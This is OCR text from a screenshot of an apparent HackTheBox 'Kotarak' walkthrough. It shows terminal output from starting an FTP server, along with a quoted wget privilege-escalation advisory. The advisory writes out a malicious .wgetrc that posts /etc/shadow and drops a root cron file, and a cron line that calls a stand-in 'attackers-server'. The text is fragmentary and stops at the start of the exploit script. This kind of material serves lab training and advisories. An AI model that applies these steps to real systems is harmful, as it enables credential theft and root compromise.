 Applications
Places
Terminal
Sat 02:56
1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
atanas@kotarak-dmz:/dev/shm$
self.bind_af_unspecified(address_or_socket)
File "/usr/local/lib/python2.7/dist-packages/pyftpdlib/ioloop.py", line 1018,
in bind_af_unspecified
raise socket.error(err)
socket.error: [Errno 13] Permission denied
atanas@kotarak-dmz:/dev/shm$ nc -l 21
nc: Permission denied
atanas@kotarak-dmz:/dev/shm$ authbind nc -l 21
^C
atanas@kotarak-dmz:/dev/shm$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarn
ing: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2018-03-03 02:56:23] >>> starting FTP server on 0.0.0.0:21, pid=2224 <<<
[I 2018-03-03 02:56:23] concurrency model: async
[I 2018-03-03 02:56:23] masquerade (NAT) address: None
[I 2018-03-03 02:56:23] passive ports: None
[0] 0:python* "kotarak-dmz" 02:56 03-Mar-18
http://localhost/clean-cache.php (1/1 results) [268/765]
If the file was writable by apache, and attacker had access to www-data/apache
account, they could modify it to return malicious Location header and exploit
root cronjob that runs the wget request in order to escalate their privileges
to root.
For simplicity we can assume that attacker already has control over the server
that the victim sends the request to with wget.
The root cronjob on the victim server may look as follows:
root@victim:~# cat /etc/cron.d/update-database
# Update database file every 2 minutes
*/2 * * * * root wget -N http://attackers-server/database.db > /dev/null 2>&1
In order to exploit this setup, attacker first prepares a malicious .wgetrc
and starts an FTP server:
attackers-server# mkdir /tmp/ftptest
attackers-server# cd /tmp/ftptest
attackers-server# cat <<_EOF_>.wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_
attackers-server# sudo pip install pyftpdlib
attackers-server# python -m pyftpdlib -p21 -w
At this point attacker can start an HTTP server which will exploit wget by
sending malicious redirects to the victim wget's requests:
---[ wget-exploit.py ]---
#!/usr/bin/env python
[HTB] 0:openvpn- 1:nc* "ippSec" 02:56 03-Mar-18